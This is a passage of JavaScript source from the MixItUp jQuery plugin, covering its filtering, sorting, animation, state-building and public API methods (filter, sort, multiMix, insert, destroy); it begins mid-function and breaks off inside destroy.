				$el = self.controls.live ? $(self.selectors[type]) : self['_$'+type+'Buttons'];
				$el && update($el, '[data-'+type+'="'+output[type]+'"]');
				type = 'sort';
			}
			
			self._execAction('_updateControls', 1, arguments);
		},
		
		/**
		 * Filter (private)
		 * @since 2.0.0
		 */
		
		_filter: function(){
			var self = this;
			
			self._execAction('_filter', 0);
			
			for(var i = 0; i < self._$targets.length; i++){
				var $target = $(self._$targets[i]);
				
				if($target.is(self._activeFilter)){
					self._$show = self._$show.add($target);
				} else {
					self._$hide = self._$hide.add($target);
				}
			}
			
			self._execAction('_filter', 1);
		},
		
		/**
		 * Sort (private)
		 * @since 2.0.0
		 */
		
		_sort: function(){
			var self = this,
				arrayShuffle = function(oldArray){
					var newArray = oldArray.slice(),
						len = newArray.length,
						i = len;

					while(i--){
						var p = parseInt(Math.random()*len);
						var t = newArray[i];
						newArray[i] = newArray[p];
						newArray[p] = t;
					};
					return newArray; 
				};
				
			self._execAction('_sort', 0);
			
			self._startOrder = [];
			
			for(var i = 0; i < self._$targets.length; i++){
				var target = self._$targets[i];
				
				self._startOrder.push(target);
			}
			
			switch(self._newSort[0].sortBy){
				case 'default':
					self._newOrder = self._origOrder;
					break;
				case 'random':
					self._newOrder = arrayShuffle(self._startOrder);
					break;
				case 'custom':
					self._newOrder = self._newSort[0].order;
					break;
				default:
					self._newOrder = self._startOrder.concat().sort(function(a, b){
						return self._compare(a, b);
					});
			}
			
			self._execAction('_sort', 1);
		},
		
		/**
		 * Compare Algorithm
		 * @since 2.0.0
		 * @param {string|number} a
		 * @param {string|number} b
		 * @param {number} depth (recursion)
		 * @return {number}
		 */
		
		_compare: function(a, b, depth){
			depth = depth ? depth : 0;
		
			var self = this,
				order = self._newSort[depth].order,
				getData = function(el){
					return el.dataset[self._newSort[depth].sortBy] || 0;
				},
				attrA = isNaN(getData(a) * 1) ? getData(a).toLowerCase() : getData(a) * 1,
				attrB = isNaN(getData(b) * 1) ? getData(b).toLowerCase() : getData(b) * 1;
				
			if(attrA < attrB)
				return order === 'asc' ? -1 : 1;
			if(attrA > attrB)
				return order === 'asc' ? 1 : -1;
			if(attrA === attrB && self._newSort.length > depth+1)
				return self._compare(a, b, depth+1);

			return 0;
		},
		
		/**
		 * Print Sort
		 * @since 2.0.0
		 * @param {boolean} reset
		 */
		
		_printSort: function(reset){
			var self = this,
				order = reset ? self._startOrder : self._newOrder,
				targets = self._$parent[0].querySelectorAll(self.selectors.target),
				nextSibling = targets.length ? targets[targets.length -1].nextElementSibling : null,
				frag = document.createDocumentFragment();
				
			self._execAction('_printSort', 0, arguments);
			
			for(var i = 0; i < targets.length; i++){
				var target = targets[i],
					whiteSpace = target.nextSibling;

				if(target.style.position === 'absolute') continue;
			
				if(whiteSpace && whiteSpace.nodeName === '#text'){
					self._$parent[0].removeChild(whiteSpace);
				}
				
				self._$parent[0].removeChild(target);
			}
			
			for(var i = 0; i < order.length; i++){
				var el = order[i];

				if(self._newSort[0].sortBy === 'default' && self._newSort[0].order === 'desc' && !reset){
					var firstChild = frag.firstChild;
					frag.insertBefore(el, firstChild);
					frag.insertBefore(document.createTextNode(' '), el);
				} else {
					frag.appendChild(el);
					frag.appendChild(document.createTextNode(' '));
				}
			}
			
			nextSibling ? 
				self._$parent[0].insertBefore(frag, nextSibling) :
				self._$parent[0].appendChild(frag);
				
			self._execAction('_printSort', 1, arguments);
		},
		
		/**
		 * Parse Sort
		 * @since 2.0.0
		 * @param {string} sortString
		 * @return {array} newSort
		 */
		
		_parseSort: function(sortString){
			var self = this,
				rules = typeof sortString === 'string' ? sortString.split(' ') : [sortString],
				newSort = [];
				
			for(var i = 0; i < rules.length; i++){
				var rule = typeof sortString === 'string' ? rules[i].split(':') : ['custom', rules[i]],
					ruleObj = {
						sortBy: self._helpers._camelCase(rule[0]),
						order: rule[1] || 'asc'
					};
					
				newSort.push(ruleObj);
				
				if(ruleObj.sortBy === 'default' || ruleObj.sortBy === 'random') break;
			}
			
			return self._execFilter('_parseSort', newSort, arguments);
		},
		
		/**
		 * Parse Effects
		 * @since 2.0.0
		 * @return {object} effects
		 */
		
		_parseEffects: function(){
			var self = this,
				effects = {
					opacity: '',
					transformIn: '',
					transformOut: '',
					filter: ''
				},
				parse = function(effect, extract, reverse){
					if(self.animation.effects.indexOf(effect) > -1){
						if(extract){
							var propIndex = self.animation.effects.indexOf(effect+'(');
							if(propIndex > -1){
								var str = self.animation.effects.substring(propIndex),
									match = /\(([^)]+)\)/.exec(str),
									val = match[1];

									return {val: val};
							}
						}
						return true;
					} else {
						return false;
					}
				},
				negate = function(value, invert){
					if(invert){
						return value.charAt(0) === '-' ? value.substr(1, value.length) : '-'+value;
					} else {
						return value;
					}
				},
				buildTransform = function(key, invert){
					var transforms = [
						['scale', '.01'],
						['translateX', '20px'],
						['translateY', '20px'],
						['translateZ', '20px'],
						['rotateX', '90deg'],
						['rotateY', '90deg'],
						['rotateZ', '180deg'],
					];
					
					for(var i = 0; i < transforms.length; i++){
						var prop = transforms[i][0],
							def = transforms[i][1],
							inverted = invert && prop !== 'scale';
							
						effects[key] += parse(prop) ? prop+'('+negate(parse(prop, true).val || def, inverted)+') ' : '';
					}
				};
			
			effects.opacity = parse('fade') ? parse('fade',true).val || '0' : '1';
			
			buildTransform('transformIn');
			
			self.animation.reverseOut ? buildTransform('transformOut', true) : (effects.transformOut = effects.transformIn);

			effects.transition = {};
			
			effects.transition = self._getPrefixedCSS('transition','all '+self.animation.duration+'ms '+self.animation.easing+', opacity '+self.animation.duration+'ms linear');
		
			self.animation.stagger = parse('stagger') ? true : false;
			self.animation.staggerDuration = parseInt(parse('stagger') ? (parse('stagger',true).val ? parse('stagger',true).val : 100) : 100);

			return self._execFilter('_parseEffects', effects);
		},
		
		/**
		 * Build State
		 * @since 2.0.0
		 * @param {boolean} future
		 * @return {object} futureState
		 */
		
		_buildState: function(future){
			var self = this,
				state = {};
			
			self._execAction('_buildState', 0);
			
			state = {
				activeFilter: self._activeFilter === '' ? 'none' : self._activeFilter,
				activeSort: future && self._newSortString ? self._newSortString : self._activeSort,
				fail: !self._$show.length && self._activeFilter !== '',
				$targets: self._$targets,
				$show: self._$show,
				$hide: self._$hide,
				totalTargets: self._$targets.length,
				totalShow: self._$show.length,
				totalHide: self._$hide.length,
				display: future && self._newDisplay ? self._newDisplay : self.layout.display
			};
			
			if(future){
				return self._execFilter('_buildState', state);
			} else {
				self._state = state;
				
				self._execAction('_buildState', 1);
			}
		},
		
		/**
		 * Go Mix
		 * @since 2.0.0
		 * @param {boolean} animate
		 */
		
		_goMix: function(animate){
			var self = this,
				phase1 = function(){
					if(self._chrome && (self._chrome === 31)){
						chromeFix(self._$parent[0]);
					}
					
					self._setInter();
					
					phase2();
				},
				phase2 = function(){
					var scrollTop = window.pageYOffset,
						scrollLeft = window.pageXOffset,
						docHeight = document.documentElement.scrollHeight;

					self._getInterMixData();
					
					self._setFinal();

					self._getFinalMixData();

					(window.pageYOffset !== scrollTop) && window.scrollTo(scrollLeft, scrollTop);

					self._prepTargets();
					
					if(window.requestAnimationFrame){
						requestAnimationFrame(phase3);
					} else {
						setTimeout(function(){
							phase3();
						},20);
					}
				},
				phase3 = function(){
					self._animateTargets();

					if(self._targetsBound === 0){
						self._cleanUp();
					}
				},
				chromeFix = function(grid){
					var parent = grid.parentElement,
						placeholder = document.createElement('div'),
						frag = document.createDocumentFragment();

					parent.insertBefore(placeholder, grid);
					frag.appendChild(grid);
					parent.replaceChild(grid, placeholder);
				},
				futureState = self._buildState(true);
				
			self._execAction('_goMix', 0, arguments);
				
			!self.animation.duration && (animate = false);

			self._mixing = true;
			
			self._$container.removeClass(self.layout.containerClassFail);
			
			if(typeof self.callbacks.onMixStart === 'function'){
				self.callbacks.onMixStart.call(self._domNode, self._state, futureState, self);
			}
			
			self._$container.trigger('mixStart', [self._state, futureState, self]);
			
			self._getOrigMixData();
			
			if(animate && !self._suckMode){
			
				window.requestAnimationFrame ?
					requestAnimationFrame(phase1) :
					phase1();
			
			} else {
				self._cleanUp();
			}
			
			self._execAction('_goMix', 1, arguments);
		},
		
		/**
		 * Get Target Data
		 * @since 2.0.0
		 */
		
		_getTargetData: function(el, stage){
			var self = this,
				elStyle;
			
			el.dataset[stage+'PosX'] = el.offsetLeft;
			el.dataset[stage+'PosY'] = el.offsetTop;

			if(self.animation.animateResizeTargets){
				elStyle = !self._suckMode ? 
					window.getComputedStyle(el) : 
					{
						marginBottom: '',
						marginRight: ''
					};
			
				el.dataset[stage+'MarginBottom'] = parseInt(elStyle.marginBottom);
				el.dataset[stage+'MarginRight'] = parseInt(elStyle.marginRight);
				el.dataset[stage+'Width'] = el.offsetWidth;
				el.dataset[stage+'Height'] = el.offsetHeight;
			}
		},
		
		/**
		 * Get Original Mix Data
		 * @since 2.0.0
		 */
		
		_getOrigMixData: function(){
			var self = this,
				parentStyle = !self._suckMode ? window.getComputedStyle(self._$parent[0]) : {boxSizing: ''},
				parentBS = parentStyle.boxSizing || parentStyle[self._vendor+'BoxSizing'];
	
			self._incPadding = (parentBS === 'border-box');
			
			self._execAction('_getOrigMixData', 0);
			
			!self._suckMode && (self.effects = self._parseEffects());
		
			self._$toHide = self._$hide.filter(':visible');
			self._$toShow = self._$show.filter(':hidden');
			self._$pre = self._$targets.filter(':visible');

			self._startHeight = self._incPadding ? 
				self._$parent.outerHeight() : 
				self._$parent.height();
				
			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i];
				
				self._getTargetData(el, 'orig');
			}
			
			self._execAction('_getOrigMixData', 1);
		},
		
		/**
		 * Set Intermediate Positions
		 * @since 2.0.0
		 */
		
		_setInter: function(){
			var self = this;
			
			self._execAction('_setInter', 0);
			
			if(self._changingLayout && self.animation.animateChangeLayout){
				self._$toShow.css('display',self._newDisplay);

				if(self._changingClass){
					self._$container
						.removeClass(self.layout.containerClass)
						.addClass(self._newClass);
				}
			} else {
				self._$toShow.css('display', self.layout.display);
			}
			
			self._execAction('_setInter', 1);
		},
		
		/**
		 * Get Intermediate Mix Data
		 * @since 2.0.0
		 */
		
		_getInterMixData: function(){
			var self = this;
			
			self._execAction('_getInterMixData', 0);
			
			for(var i = 0; i < self._$toShow.length; i++){
				var el = self._$toShow[i];
					
				self._getTargetData(el, 'inter');
			}
			
			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i];
					
				self._getTargetData(el, 'inter');
			}
			
			self._execAction('_getInterMixData', 1);
		},
		
		/**
		 * Set Final Positions
		 * @since 2.0.0
		 */
		
		_setFinal: function(){
			var self = this;
			
			self._execAction('_setFinal', 0);
			
			self._sorting && self._printSort();

			self._$toHide.removeStyle('display');
			
			if(self._changingLayout && self.animation.animateChangeLayout){
				self._$pre.css('display',self._newDisplay);
			}
			
			self._execAction('_setFinal', 1);
		},
		
		/**
		 * Get Final Mix Data
		 * @since 2.0.0
		 */
		
		_getFinalMixData: function(){
			var self = this;
			
			self._execAction('_getFinalMixData', 0);
	
			for(var i = 0; i < self._$toShow.length; i++){
				var el = self._$toShow[i];
					
				self._getTargetData(el, 'final');
			}
			
			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i];
					
				self._getTargetData(el, 'final');
			}
			
			self._newHeight = self._incPadding ? 
				self._$parent.outerHeight() : 
				self._$parent.height();

			self._sorting && self._printSort(true);
	
			self._$toShow.removeStyle('display');
			
			self._$pre.css('display',self.layout.display);
			
			if(self._changingClass && self.animation.animateChangeLayout){
				self._$container
					.removeClass(self._newClass)
					.addClass(self.layout.containerClass);
			}
			
			self._execAction('_getFinalMixData', 1);
		},
		
		/**
		 * Prepare Targets
		 * @since 2.0.0
		 */
		
		_prepTargets: function(){
			var self = this,
				transformCSS = {
					_in: self._getPrefixedCSS('transform', self.effects.transformIn),
					_out: self._getPrefixedCSS('transform', self.effects.transformOut)
				};

			self._execAction('_prepTargets', 0);
			
			if(self.animation.animateResizeContainer){
				self._$parent.css('height',self._startHeight+'px');
			}
			
			for(var i = 0; i < self._$toShow.length; i++){
				var el = self._$toShow[i],
					$el = $(el);
				
				el.style.opacity = self.effects.opacity;
				el.style.display = (self._changingLayout && self.animation.animateChangeLayout) ?
					self._newDisplay :
					self.layout.display;
					
				$el.css(transformCSS._in);
				
				if(self.animation.animateResizeTargets){
					el.style.width = el.dataset.finalWidth+'px';
					el.style.height = el.dataset.finalHeight+'px';
					el.style.marginRight = -(el.dataset.finalWidth - el.dataset.interWidth) + (el.dataset.finalMarginRight * 1)+'px';
					el.style.marginBottom = -(el.dataset.finalHeight - el.dataset.interHeight) + (el.dataset.finalMarginBottom * 1)+'px';
				}
			}

			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i],
					$el = $(el),
					translate = {
						x: el.dataset.origPosX - el.dataset.interPosX,
						y: el.dataset.origPosY - el.dataset.interPosY
					},
					transformCSS = self._getPrefixedCSS('transform','translate('+translate.x+'px,'+translate.y+'px)');

				$el.css(transformCSS);
				
				if(self.animation.animateResizeTargets){
					el.style.width = el.dataset.origWidth+'px';
					el.style.height = el.dataset.origHeight+'px';
					
					if(el.dataset.origWidth - el.dataset.finalWidth){
						el.style.marginRight = -(el.dataset.origWidth - el.dataset.interWidth) + (el.dataset.origMarginRight * 1)+'px';
					}
					
					if(el.dataset.origHeight - el.dataset.finalHeight){
						el.style.marginBottom = -(el.dataset.origHeight - el.dataset.interHeight) + (el.dataset.origMarginBottom * 1) +'px';
					}
				}
			}
			
			self._execAction('_prepTargets', 1);
		},
		
		/**
		 * Animate Targets
		 * @since 2.0.0
		 */
		
		_animateTargets: function(){
			var self = this;

			self._execAction('_animateTargets', 0);
			
			self._targetsDone = 0;
			self._targetsBound = 0;
			
			self._$parent
				.css(self._getPrefixedCSS('perspective', self.animation.perspectiveDistance+'px'))
				.css(self._getPrefixedCSS('perspective-origin', self.animation.perspectiveOrigin));
			
			if(self.animation.animateResizeContainer){
				self._$parent
					.css(self._getPrefixedCSS('transition','height '+self.animation.duration+'ms ease'))
					.css('height',self._newHeight+'px');
			}
			
			for(var i = 0; i < self._$toShow.length; i++){
				var el = self._$toShow[i],
					$el = $(el),
					translate = {
						x: el.dataset.finalPosX - el.dataset.interPosX,
						y: el.dataset.finalPosY - el.dataset.interPosY
					},
					delay = self._getDelay(i),
					toShowCSS = {};
				
				el.style.opacity = '';
				
				for(var j = 0; j < 2; j++){
					var a = j === 0 ? a = self._prefix : '';
					
					if(self._ff && self._ff <= 20){
						toShowCSS[a+'transition-property'] = 'all';
						toShowCSS[a+'transition-timing-function'] = self.animation.easing+'ms';
						toShowCSS[a+'transition-duration'] = self.animation.duration+'ms';
					}
					
					toShowCSS[a+'transition-delay'] = delay+'ms';
					toShowCSS[a+'transform'] = 'translate('+translate.x+'px,'+translate.y+'px)';
				}
				
				if(self.effects.transform || self.effects.opacity){
					self._bindTargetDone($el);
				}
				
				(self._ff && self._ff <= 20) ? 
					$el.css(toShowCSS) : 
					$el.css(self.effects.transition).css(toShowCSS);
			}
			
			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i],
					$el = $(el),
					translate = {
						x: el.dataset.finalPosX - el.dataset.interPosX,
						y: el.dataset.finalPosY - el.dataset.interPosY
					},
					delay = self._getDelay(i);
					
				if(!(
					el.dataset.finalPosX === el.dataset.origPosX &&
					el.dataset.finalPosY === el.dataset.origPosY
				)){
					self._bindTargetDone($el);
				}
				
				$el.css(self._getPrefixedCSS('transition', 'all '+self.animation.duration+'ms '+self.animation.easing+' '+delay+'ms'));
				$el.css(self._getPrefixedCSS('transform', 'translate('+translate.x+'px,'+translate.y+'px)'));
				
				if(self.animation.animateResizeTargets){
					if(el.dataset.origWidth - el.dataset.finalWidth && el.dataset.finalWidth * 1){
						el.style.width = el.dataset.finalWidth+'px';
						el.style.marginRight = -(el.dataset.finalWidth - el.dataset.interWidth)+(el.dataset.finalMarginRight * 1)+'px';
					}
					
					if(el.dataset.origHeight - el.dataset.finalHeight && el.dataset.finalHeight * 1){
						el.style.height = el.dataset.finalHeight+'px';
						el.style.marginBottom = -(el.dataset.finalHeight - el.dataset.interHeight)+(el.dataset.finalMarginBottom * 1) +'px';
					}
				}
			}
			
			if(self._changingClass){
				self._$container
					.removeClass(self.layout.containerClass)
					.addClass(self._newClass);
			}
			
			for(var i = 0; i < self._$toHide.length; i++){
				var el = self._$toHide[i],
					$el = $(el),
					delay = self._getDelay(i),
					toHideCSS = {};

				for(var j = 0; j<2; j++){
					var a = j === 0 ? a = self._prefix : '';

					toHideCSS[a+'transition-delay'] = delay+'ms';
					toHideCSS[a+'transform'] = self.effects.transformOut;
					toHideCSS.opacity = self.effects.opacity;
				}
				
				$el.css(self.effects.transition).css(toHideCSS);
			
				if(self.effects.transform || self.effects.opacity){
					self._bindTargetDone($el);
				};
			}
			
			self._execAction('_animateTargets', 1);

		},
		
		/**
		 * Bind Targets TransitionEnd
		 * @since 2.0.0
		 * @param {object} $el
		 */
		
		_bindTargetDone: function($el){
			var self = this,
				el = $el[0];
				
			self._execAction('_bindTargetDone', 0, arguments);
			
			if(!el.dataset.bound){
				
				el.dataset.bound = true;
				self._targetsBound++;
			
				$el.on('webkitTransitionEnd.mixItUp transitionend.mixItUp',function(e){
					if(
						(e.originalEvent.propertyName.indexOf('transform') > -1 || 
						e.originalEvent.propertyName.indexOf('opacity') > -1) &&
						$(e.originalEvent.target).is(self.selectors.target)
					){
						$el.off('.mixItUp');
						delete el.dataset.bound;
						self._targetDone();
					}
				});
			}
			
			self._execAction('_bindTargetDone', 1, arguments);
		},
		
		/**
		 * Target Done
		 * @since 2.0.0
		 */
		
		_targetDone: function(){
			var self = this;
			
			self._execAction('_targetDone', 0);
			
			self._targetsDone++;
			
			(self._targetsDone === self._targetsBound) && self._cleanUp();
			
			self._execAction('_targetDone', 1);
		},
		
		/**
		 * Clean Up
		 * @since 2.0.0
		 */
		
		_cleanUp: function(){
			var self = this,
				targetStyles = self.animation.animateResizeTargets ? 
					'transform opacity width height margin-bottom margin-right' :
					'transform opacity',
				unBrake = function(){
					self._$targets.removeStyle('transition', self._prefix);
				};
				
			self._execAction('_cleanUp', 0);
			
			!self._changingLayout ?
				self._$show.css('display',self.layout.display) :
				self._$show.css('display',self._newDisplay);
			
			self._$targets.css(self._brake);
			
			self._$targets
				.removeStyle(targetStyles, self._prefix)
				.removeAttr('data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom');
				
			self._$hide.removeStyle('display');
			
			self._$parent.removeStyle('height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin', self._prefix);
			
			if(self._sorting){
				self._printSort();
				self._activeSort = self._newSortString;
				self._sorting = false;
			}
			
			if(self._changingLayout){
				if(self._changingDisplay){
					self.layout.display = self._newDisplay;
					self._changingDisplay = false;
				}
				
				if(self._changingClass){
					self._$parent.removeClass(self.layout.containerClass).addClass(self._newClass);
					self.layout.containerClass = self._newClass;
					self._changingClass = false;
				}
				
				self._changingLayout = false;
			}
			
			self._refresh();
			
			self._buildState();
			
			if(self._state.fail){
				self._$container.addClass(self.layout.containerClassFail);
			}
			
			self._$show = $();
			self._$hide = $();
			
			if(window.requestAnimationFrame){
				requestAnimationFrame(unBrake);
			}
			
			self._mixing = false;
			
			if(typeof self.callbacks._user === 'function'){
				self.callbacks._user.call(self._domNode, self._state, self);
			}
			
			if(typeof self.callbacks.onMixEnd === 'function'){
				self.callbacks.onMixEnd.call(self._domNode, self._state, self);
			}
			
			self._$container.trigger('mixEnd', [self._state, self]);
			
			if(self._state.fail){
				(typeof self.callbacks.onMixFail === 'function') && self.callbacks.onMixFail.call(self._domNode, self._state, self);
				self._$container.trigger('mixFail', [self._state, self]);
			}
			
			if(self._loading){
				(typeof self.callbacks.onMixLoad === 'function') && self.callbacks.onMixLoad.call(self._domNode, self._state, self);
				self._$container.trigger('mixLoad', [self._state, self]);
			}
			
			if(self._queue.length){
				self._execAction('_queue', 0);
				
				self.multiMix(self._queue[0][0],self._queue[0][1],self._queue[0][2]);
				self._queue.splice(0, 1);
			}
			
			self._execAction('_cleanUp', 1);
			
			self._loading = false;
		},
		
		/**
		 * Get Prefixed CSS
		 * @since 2.0.0
		 * @param {string} property
		 * @param {string} value
		 * @param {boolean} prefixValue
		 * @return {object} styles
		 */
		
		_getPrefixedCSS: function(property, value, prefixValue){
			var self = this,
				styles = {},
				prefix = '',
				i = -1;
		
			for(i = 0; i < 2; i++){
				prefix = i === 0 ? self._prefix : '';
				prefixValue ? styles[prefix+property] = prefix+value : styles[prefix+property] = value;
			}
			
			return self._execFilter('_getPrefixedCSS', styles, arguments);
		},
		
		/**
		 * Get Delay
		 * @since 2.0.0
		 * @param {number} i
		 * @return {number} delay
		 */
		
		_getDelay: function(i){
			var self = this,
				n = typeof self.animation.staggerSequence === 'function' ? self.animation.staggerSequence.call(self._domNode, i, self._state) : i,
				delay = self.animation.stagger ? n * self.animation.staggerDuration : 0;
				
			return self._execFilter('_getDelay', delay, arguments);
		},
		
		/**
		 * Parse MultiMix Arguments
		 * @since 2.0.0
		 * @param {array} args
		 * @return {object} output
		 */
		
		_parseMultiMixArgs: function(args){
			var self = this,
				output = {
					command: null,
					animate: self.animation.enable,
					callback: null
				};
				
			for(var i = 0; i < args.length; i++){
				var arg = args[i];

				if(arg !== null){
					if(typeof arg === 'object' || typeof arg === 'string'){
						output.command = arg;
					} else if(typeof arg === 'boolean'){
						output.animate = arg;
					} else if(typeof arg === 'function'){
						output.callback = arg;
					}
				}
			}
			
			return self._execFilter('_parseMultiMixArgs', output, arguments);
		},
		
		/**
		 * Parse Insert Arguments
		 * @since 2.0.0
		 * @param {array} args
		 * @return {object} output
		 */
		
		_parseInsertArgs: function(args){
			var self = this,
				output = {
					index: 0,
					$object: $(),
					multiMix: {filter: self._state.activeFilter},
					callback: null
				};
			
			for(var i = 0; i < args.length; i++){
				var arg = args[i];
				
				if(typeof arg === 'number'){
					output.index = arg;
				} else if(typeof arg === 'object' && arg instanceof $){
					output.$object = arg;
				} else if(typeof arg === 'object' && self._helpers._isElement(arg)){
					output.$object = $(arg);
				} else if(typeof arg === 'object' && arg !== null){
					output.multiMix = arg;
				} else if(typeof arg === 'boolean' && !arg){
					output.multiMix = false;
				} else if(typeof arg === 'function'){
					output.callback = arg;
				}
			}
			
			return self._execFilter('_parseInsertArgs', output, arguments);
		},
		
		/**
		 * Execute Action
		 * @since 2.0.0
		 * @param {string} methodName
		 * @param {boolean} isPost
		 * @param {array} args
		 */
		
		_execAction: function(methodName, isPost, args){
			var self = this,
				context = isPost ? 'post' : 'pre';

			if(!self._actions.isEmptyObject && self._actions.hasOwnProperty(methodName)){
				for(var key in self._actions[methodName][context]){
					self._actions[methodName][context][key].call(self, args);
				}
			}
		},
		
		/**
		 * Execute Filter
		 * @since 2.0.0
		 * @param {string} methodName
		 * @param {mixed} value
		 * @return {mixed} value
		 */
		
		_execFilter: function(methodName, value, args){
			var self = this;
			
			if(!self._filters.isEmptyObject && self._filters.hasOwnProperty(methodName)){
				for(var key in self._filters[methodName]){
					return self._filters[methodName][key].call(self, args);
				}
			} else {
				return value;
			}
		},
		
		/* Helpers
		---------------------------------------------------------------------- */

		_helpers: {
			
			/**
			 * CamelCase
			 * @since 2.0.0
			 * @param {string}
			 * @return {string}
			 */

			_camelCase: function(string){
				return string.replace(/-([a-z])/g, function(g){
						return g[1].toUpperCase();
				});
			},
			
			/**
			 * Is Element
			 * @since 2.1.3
			 * @param {object} element to test
			 * @return {boolean}
			 */
			
			_isElement: function(el){
				if(window.HTMLElement){
					return el instanceof HTMLElement;
				} else {
					return (
						el !== null && 
						el.nodeType === 1 &&
						el.nodeName === 'string'
					);
				}
			}
		},
		
		/* Public Methods
		---------------------------------------------------------------------- */
		
		/**
		 * Is Mixing
		 * @since 2.0.0
		 * @return {boolean}
		 */
		
		isMixing: function(){
			var self = this;
			
			return self._execFilter('isMixing', self._mixing);
		},
		
		/**
		 * Filter (public)
		 * @since 2.0.0
		 * @param {array} arguments
		 */
		
		filter: function(){
			var self = this,
				args = self._parseMultiMixArgs(arguments);

			self._clicking && (self._toggleString = '');
			
			self.multiMix({filter: args.command}, args.animate, args.callback);
		},
		
		/**
		 * Sort (public)
		 * @since 2.0.0
		 * @param {array} arguments
		 */
		
		sort: function(){
			var self = this,
				args = self._parseMultiMixArgs(arguments);

			self.multiMix({sort: args.command}, args.animate, args.callback);
		},

		/**
		 * Change Layout (public)
		 * @since 2.0.0
		 * @param {array} arguments
		 */
		
		changeLayout: function(){
			var self = this,
				args = self._parseMultiMixArgs(arguments);
				
			self.multiMix({changeLayout: args.command}, args.animate, args.callback);
		},
		
		/**
		 * MultiMix
		 * @since 2.0.0
		 * @param {array} arguments
		 */
		
		multiMix: function(){
			var self = this,
				args = self._parseMultiMixArgs(arguments);

			self._execAction('multiMix', 0, arguments);

			if(!self._mixing){
				if(self.controls.enable && !self._clicking){
					self.controls.toggleFilterButtons && self._buildToggleArray();
					self._updateControls(args.command, self.controls.toggleFilterButtons);
				}
				
				(self._queue.length < 2) && (self._clicking = false);
			
				delete self.callbacks._user;
				if(args.callback) self.callbacks._user = args.callback;
			
				var sort = args.command.sort,
					filter = args.command.filter,
					changeLayout = args.command.changeLayout;

				self._refresh();

				if(sort){
					self._newSort = self._parseSort(sort);
					self._newSortString = sort;
					
					self._sorting = true;
					self._sort();
				}
				
				if(filter !== undf){
					filter = (filter === 'all') ? self.selectors.target : filter;
	
					self._activeFilter = filter;
				}
				
				self._filter();
				
				if(changeLayout){
					self._newDisplay = (typeof changeLayout === 'string') ? changeLayout : changeLayout.display || self.layout.display;
					self._newClass = changeLayout.containerClass || '';

					if(
						self._newDisplay !== self.layout.display ||
						self._newClass !== self.layout.containerClass
					){
						self._changingLayout = true;
						
						self._changingClass = (self._newClass !== self.layout.containerClass);
						self._changingDisplay = (self._newDisplay !== self.layout.display);
					}
				}
				
				self._$targets.css(self._brake);
				
				self._goMix(args.animate ^ self.animation.enable ? args.animate : self.animation.enable);
				
				self._execAction('multiMix', 1, arguments);
				
			} else {
				if(self.animation.queue && self._queue.length < self.animation.queueLimit){
					self._queue.push(arguments);
					
					(self.controls.enable && !self._clicking) && self._updateControls(args.command);
					
					self._execAction('multiMixQueue', 1, arguments);
					
				} else {
					if(typeof self.callbacks.onMixBusy === 'function'){
						self.callbacks.onMixBusy.call(self._domNode, self._state, self);
					}
					self._$container.trigger('mixBusy', [self._state, self]);
					
					self._execAction('multiMixBusy', 1, arguments);
				}
			}
		},
		
		/**
		 * Insert
		 * @since 2.0.0
		 * @param {array} arguments
		 */
		
		insert: function(){
			var self = this,
				args = self._parseInsertArgs(arguments),
				callback = (typeof args.callback === 'function') ? args.callback : null,
				frag = document.createDocumentFragment(),
				target = (function(){
					self._refresh();
					
					if(self._$targets.length){
						return (args.index < self._$targets.length || !self._$targets.length) ? 
							self._$targets[args.index] :
							self._$targets[self._$targets.length-1].nextElementSibling;
					} else {
						return self._$parent[0].children[0];
					}
				})();
						
			self._execAction('insert', 0, arguments);
				
			if(args.$object){
				for(var i = 0; i < args.$object.length; i++){
					var el = args.$object[i];
					
					frag.appendChild(el);
					frag.appendChild(document.createTextNode(' '));
				}

				self._$parent[0].insertBefore(frag, target);
			}
			
			self._execAction('insert', 1, arguments);
			
			if(typeof args.multiMix === 'object'){
				self.multiMix(args.multiMix, callback);
			}
		},

		/**
		 * Prepend
		 * @since 2.0.0
		 * @param {array} arguments
		 */
		
		prepend: function(){
			var self = this,
				args = self._parseInsertArgs(arguments);
				
			self.insert(0, args.$object, args.multiMix, args.callback);
		},
		
		/**
		 * Append
		 * @since 2.0.0
		 * @param {array} arguments
		 */
		
		append: function(){
			var self = this,
				args = self._parseInsertArgs(arguments);
		
			self.insert(self._state.totalTargets, args.$object, args.multiMix, args.callback);
		},
		
		/**
		 * Get Option
		 * @since 2.0.0
		 * @param {string} string
		 * @return {mixed} value
		 */
		
		getOption: function(string){
			var self = this,
				getProperty = function(obj, prop){
					var parts = prop.split('.'),
						last = parts.pop(),
						l = parts.length,
						i = 1,
						current = parts[0] || prop;

					while((obj = obj[current]) && i < l){
						current = parts[i];
						i++;
					}

					if(obj !== undf){
						return obj[last] !== undf ? obj[last] : obj;
					}
				};

			return string ? self._execFilter('getOption', getProperty(self, string), arguments) : self;
		},
		
		/**
		 * Set Options
		 * @since 2.0.0
		 * @param {object} config
		 */
		
		setOptions: function(config){
			var self = this;
			
			self._execAction('setOptions', 0, arguments);
			
			typeof config === 'object' && $.extend(true, self, config);
			
			self._execAction('setOptions', 1, arguments);
		},
		
		/**
		 * Get State
		 * @since 2.0.0
		 * @return {object} state
		 */
		
		getState: function(){
			var self = this;
			
			return self._execFilter('getState', self._state, self);
		},
		
		/**
		 * Force Refresh
		 * @since 2.1.2
		 */
		
		forceRefresh: function(){
			var self = this;
			
			self._refresh(false, true);
		},
		
		/**
		 * Destroy
		 * @since 2.0.0
		 * @param {boolean} hideAll
		 */
		
		destroy: function(hideAll){
			var self = this,
				filters = $.MixItUp.prototype._bound._filter,
				sorts = $.MixItUp.prototype._bound._sort;
			
			self._execAction('destroy', 0, arguments);
		
			self._$body
				.add($(self.selectors.sort))
				.add($(self.selectors.filter))
				.off('.mixItUp');
			
			for(var i = 0; i < self._$targets.length; i++){
				var target = self._$targets[i];

				hideAll && (target.style.display = '');

				delete target.mixParent;
			}
			
			self._execAction('destroy', 1, arguments);

			if(filters[self.selectors.filter] && filters[self.selectors.filter] > 1) {
